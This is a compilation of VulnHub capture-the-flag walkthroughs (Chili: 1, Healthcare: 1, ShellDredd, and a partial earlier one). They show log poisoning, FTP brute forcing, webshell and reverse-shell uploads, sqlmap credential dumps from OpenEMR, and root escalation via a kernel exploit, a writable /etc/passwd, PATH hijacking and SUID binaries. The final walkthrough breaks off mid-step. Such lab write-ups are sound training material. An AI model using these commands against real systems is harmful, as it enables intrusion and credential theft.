
Since we can load files, let's try to load log files, for example that of the SSH service.



Let's login by SSH, in it we will change the user by PHP code that will allow us to execute commands.
Perfect! Let's do a proof of concept by sending a system command to check that it actually commands.



We see that by executing commands, we repeat the steps, but this time we will insert a reverse shell to access the interior of the machine.

The command in "plain text" will not work, so we must encode it in "URL-encode all characters" with Burp, being as follows.
We put a listening netcat to port 443 and send the request from Burp.
We will be inside the box, we will execute a couple of commands to have an interactive shell.

If we remember previously, in the 8888 service we were asked to authenticate the site by means of an .htpasswd.

We crack hash with John and the kaonashi dictionary, we get the password, but this one will not be useful for any of the two users.
Privilege Escalation (root)

This time, we will not try to scale the user first, we have the advantage that the system is not updated and the kernel is vulnerable.
We will use the following exploit that will allow us a privilege scale as root.
Exploit: https://www.exploit-db.com/exploits/45010
We download the exploit to our machine, compile it and download it to the victim machine.
Now we will give it execution permissions and we execute it, this will return a prompt as root and we will read the file "proof.txt".
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedInand Twitter.
Chili: 1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called "Chili: 1". It's available at VulnHub for penetration testing and you can download it from here.
The merit of making this lab is due to SunCSR Team. Let's start and learn how to break it down successfully.
Level: Easy
Penetration Testing Methodology
Reconnaissance
§ Netdiscover
§ Nmap
Enumeration
§ Bruteforce FTP with Hydra
Exploiting
- Weak password abuse FTP
Privilege Escalation
§ Abuse of permissions in /etc/passwd
§ Capture the flag
Walkthrough
Reconnaissance
We are looking for the machine with netdiscover
$ netdiscover -i ethX
So, let's start by running map to all ports with OS detection, software versions, scripts and traceroute.


$ nmap -A –p- 192.168.10.182
Enumeration
We access the port 80 web service and find a single page with an image of a chili. After checking the image with several stego tools, we did not find anything that could be useful. In the code either.

Let's remember the clue given to us in the description by the creators of the box:
This time the fuzzing will not help us, so surely the method of exploitation is through FTP.

We brute-force the FTP service with the "Kaonashi" dictionary and use "chili" as our username.
We observe that it uses an unsecure password.
We connect to the FTP and can see that we have access to the user's folder. Since the machine does not have SSH service, we will not be able to upload our SSH Keys.
Exploiting
After reviewing all the files, we notice that we can list files recursively. We will go to the service and upload our webshell (I used Pentestmonkey) to access the machine.
Once uploaded, we will give it the necessary permissions to work properly.
Now we will put a netcat to the listening, we will execute our shell from the browser and we will obtain the access to the machine.
Privilege Escalation (root)

We do our classic recognition, we will not take long to list that we have write permissions in the file /etc/passwd.
Given this, the climb will be very simple:
1. We will create a user and a password.
2. We will insert a new line with the new user, adding the structure of the root user.
3. We will authenticate ourselves as the new user.
4. We will have permissions as root and we will have achieved the privilege scale in the system.
Healthcare: 1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called “HEALTHCARE 1”. It is developed to train student the art of penetration testing . The credit of making this lab goes to v1n1v131r4 and lab is available for download here healthcare-1 .This is an Intermediate level machine that hosts two flags: user.txt and root.txt .
Penetration Testing Methodology
Reconnaissance
· netdiscover
· nmap
Enumeration
· Browsing HTTP Service
- Directory Brute force using ‘ gobuster ‘
Exploitation
- OpenEMR 4.1.0 Vulnerable to Critical SQL Injection
Privilege Escalation
- Privilege Escalation Using PATH Variable with SUID bin
Reconnaissance
Let’s begin scanning the network using "netdiscover" to identify the host IP address as shown below:
netdiscover

Our target on VM is identified to acquire IP address of 192.168.0.158. So, it's time to grab more information about the target by executing 'nmap' port enumeration command:
nmap -A 192.168.0.158Enumeration
The initial scan shows that we have port 21(ftp) and 80(HTTP) open .The web server usually have the largest attack surface ,so let's explore the web server running on port 80 first .
As we see below the browser presents us the below page at http://192.168.0.158 . However, we do not get any clue as we explore in and around the page (including its sub links and source code view)
To further enumerate, let's launch 'gobuster ' -the directory enumeration tool to look for other directory or hidden content which this web application may have.
gobuster dir -u http://192.168.0.158/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt -t 100 –e
The tool “ gobuster ” presents us some directories like favicon, robots, openemr, fonts, images etc. The "openemr" directory seems to contain a login page and revels the OpenEMR software version V4.1.0 . A quick google search presents us with a critical SQL injection exploit here : sql-injection-vulnerability-in-openemr

Let’s use 'sqlmap' to further enumerate the database names :
sqlmap -u http://192.168.0.158/openemr/interface/login/validateUser.php?u= --dbs –batch ....and we get the list of database names as below:

The database named ' openemr ' looks associated with the web-application we are exploring and hence we further enumerate the database :

sqlmap -u http://192.168.0.158/openemr/interface/login/validateUser.php?u= -D openemr -T users --dump –batch

We get two users and their respective passwords as shown here:
Exploitation


Now , let’s navigate to 'openemr ' web application login page and use 'ackbar' credentials to login as admin :


As we explore the application, we find that we can edit the config.php which is under 'Administrative' tab shown below:
We overwrite the content of config.php with php reverse shell php-reverse-shell.php and replace the IP with our kali linux IP as highlighted below :

Save the above changes, start a netcat listener on kali , refresh the web application and we get a reverse shell :
Privilege Escalation
Now, that we have a revere shell lets upgrade it to a fully interactive shell using python -c 'import pty; pty.spawn("/bin/bash")' and explore the system . We noted above, that we got the shell as 'apache ' user and we also had found another user credential. We can switch to that user and further investigate the system. We run below command to find SUID binaries on target and we find an interesting binary healthcheck as highlighted below:

python -c 'import pty; pty.spawn("/bin/bash")' find / -perm -u=s -type f 2>/dev/nullWe explore ' healthcheck ' further using strings command and we find that it scans the system by running commands like ' ifconfig ' and ' fdisk ' :
We can use Privilege Escalation Technique Using PATH Variable to exploit the system :

cd /tmpecho "bin/bash"> fdiskchmod 777 fdiskexport PATH=/tmp:$PATH/usr/bin/healthcheckcd /rootls....and we have the root flag : cat root.txt
Cheers!! - We nailed it, hope you enjoyed. - Happy hacking!
ShellDredd #1 Hannah Vulnhub Walkthrough
Today we will solve a new boot2root challenge named "ONSYSTEM: SHELLDREDD # 1 HANNAH". For penetration testing, it is available on VulnHub and we can download it from here. The credit goes to d4t4s3c for creating this lab. Let's start, and learn how to break it down successfully.
Level: Easy
Penetration Testing Methodology
· Network Scanning
o netdiscover
o nmap
· Enumeration
o ftp login
· Exploiting
o SSH
· Post Exploitation
o Enumeration for Sudo Permission
o Enumeration for SUID
· Privilege Escalation
o SUID permission on cpulimit
Now Let’s start this walkthrough
Network Scanning

Using netdiscover we start by scanning our network for the target computer to find the IP Address of the Target Machine. We need to match the MAC Address of the Target Machine with the IP Addresses that were shown by the netdiscover command. On 192.168.0.121 the target machine was active.
netdiscover
Let's do a port or a services scan. We will be using the nmap tool to see which ports are available. As we have seen in the FTP (21) and SSH (61000) services are available in the screenshot below.
nmap -p- -A 192.168.0.121
Enumeration

It was quite clear from the nmap scan that the FTP service has Anonymous Login Enabled by default. So, let’s login as Anonymous to further enumerate the service.
ftp 192.168.0.121
Anonymous
We listed the contents of the directory using the ls command but it was worthless. After this, it came to us that the directories might be hidden. So, now it’s time to use the la option in ls command to list all the files inside the current working directory. Then we found out a hidden directory called (.hannah) in this directory we can find out an SSH key.
ls
ls-la
cd .hannah
ls-la
We use the get command to transfer this key in our local system aka Kali Linux.
get id_rsa
Exploiting

Now as we downloaded the SSH key from the FTP server, it might have improper permissions. The SSH key requires a specific set of permissions. The key must have the read and write permission on the User or Owner. That means we need to add 600 permission. After setting appropriate permission, it’s time to login using the SSH key. If we remember correctly from the nmap scan, the SSH service is running on the port 61000.
chmod 600 id_rsa
ssh -i id_rsa hannah@192.168.0.121 -p 61000
We get access to the Hannah user.
Post Exploitation
Now that we have a session on the target machine, its time to enumerate. We list all the files in the directory and find a file named user.txt. This might be the user flag.
ls
cat user.txt
Now that the user flag is found, its time to elevate privileges and look for the binaries that can be run as sudo.
sudo -l
Much to our demise, there isn’t any binary or script that can be run as sudo.
Next on our docket is SUID permissions. We can enumerate all binaries having SUID permissions with the help of the find command as shown in the image below.
find / -perm -u=5 -type f 2>/dev/null
We find that there is a binary called cpulimit that have the SUID permissions. Time to exploit it.
Privilege Escalation

We can use this cpulimit to run commands which we don’t have permissions to run like mkdir, cp, etc. but to use we need to move in /tmpdirectory as it is the only directory which has write permissions. Next, we change the permission for the bash file and copy its contents to the directory we created i.e., ignite. Then we apply the execution permissions to the bash inside the ignite directory.
cd /tmp
